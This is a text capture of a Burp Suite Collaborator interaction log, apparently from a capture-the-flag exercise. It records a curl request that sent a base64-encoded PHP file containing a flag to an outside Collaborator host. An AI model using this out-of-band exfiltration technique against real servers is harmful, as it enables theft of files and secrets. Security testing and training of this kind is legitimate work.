 Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2019-四月-13 11:06:33 UTC DNS k2n6vbzi78rfrrrlg0v9aeovkmqce1
2 2019-四月-13 11:06:33 UTC HTTP k2n6vbzi78rfrrrlg0v9aeovkmqce1
3 2019-四月-13 11:06:33 UTC DNS k2n6vbzi78rfrrrlg0v9aeovkmqce1
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
GET /?data=PD9waHAKCSRmbGFnPSdmbGFne2U1YTg0ZjM3LTYwOWQtNDg3ZC05ZTdlLWQyZDMyMzI5YTQ3Y30n HTTP/1.1
User-Agent: curl/7.35.0
Host: k2n6vbzi78rfrrrlg0v9aeovkmqce1.burpcollaborator.net
Accept: */*